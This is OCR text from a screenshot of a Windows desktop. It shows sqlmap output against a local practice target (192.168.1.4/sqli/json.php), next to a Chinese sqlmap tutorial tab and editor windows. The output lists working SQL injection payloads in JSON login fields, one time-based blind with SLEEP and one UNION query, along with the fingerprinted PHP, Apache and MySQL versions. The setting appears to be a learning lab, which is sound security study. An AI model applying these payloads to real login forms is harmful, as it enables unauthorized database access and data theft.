 (◍´꒳`◍) Hi, bmjoker
用户登录
sqlmap详解 - zhengna - 博客园
01:03
不安全
192.168.1.4:82/sqli/json.php
8
3
C:\Users\Administrator\Desktop\sqlmapproject-sqlmap-48c967c\json.txt (代码) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
FOLDERS
代码
jdbc-test1
jdbc-test1
myBlog
druid-1.2.8.jar
HBuilderX.3.0.7.2
HtmlDemo1.zip
jdbc-test1.zip
jquery-3.6.0.min
jquery.cookie.js
myBlog.zip
mysql-connecto
MySQlDemo.sql
qf.zip
qfHBuilderDemo
RegisterDemo.z
ServletDemo.zip
heed.txt
json.txt
管理员: Windows PowerShell
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: {
"username": "admin%' AND (SELECT 5947 FROM (SELECT(SLEEP(5)))dXwE) AND 'CLQk%'='CLQk",
"password": "admin"
}
Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: {
"username": "admin%' UNION ALL SELECT NULL,CONCAT(0x7162787671,0x5871665052514657414a69616d
796e705666484d7149454e4d6a4c43764b7474454270764b6f4c43,0x71716b6271),NULL,NULL#",
"password": "admin"
}
---
[21:11:04] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.0.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[21:11:04] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Loc
al\sqlmap\output\192.168.1.4'
[*] ending @ 21:11:04 /2023-06-01/
PS C:\Users\Administrator\Desktop\sqlmapproject-sqlmap-48c967c>
3
2
requests
100 ms
110
英
21:11
2023-06-01